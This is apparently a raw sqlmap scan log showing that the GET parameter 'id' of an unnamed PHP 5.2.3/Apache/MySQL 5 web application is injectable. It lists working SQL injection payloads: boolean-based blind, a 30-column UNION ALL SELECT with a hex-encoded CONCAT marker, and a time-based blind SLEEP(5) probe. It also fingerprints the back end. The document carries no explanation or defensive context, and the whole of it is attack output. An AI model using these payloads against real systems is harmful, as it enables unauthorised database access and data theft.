 Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: no=1251698837&id=1809 AND 4313=4313
Type: UNION query
Title: MySQL UNION query (NULL) - 30 columns
Payload: no=1251698837&id=-2123 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,CONCAT(0x716f617a71,0x6e4a5657665679425856,0x716c627371),NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: no=1251698837&id=1809 AND SLEEP(5)
---
[19:09:16] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.3, Apache 2.2.4
back-end DBMS: MySQL 5